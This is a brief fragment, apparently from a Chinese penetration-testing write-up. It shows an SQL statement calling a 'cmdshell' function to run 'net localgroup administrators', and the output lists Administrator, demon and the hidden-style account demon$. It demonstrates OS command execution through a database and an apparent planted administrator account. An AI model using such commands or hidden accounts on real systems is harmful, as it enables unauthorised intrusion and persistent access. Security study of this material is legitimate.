 回显结果:
SQL语句:select cmdshell(" net localgroup administrators ")
administrators
/��
--------------------------------------------------------------------------------
Administrator
demon
demon$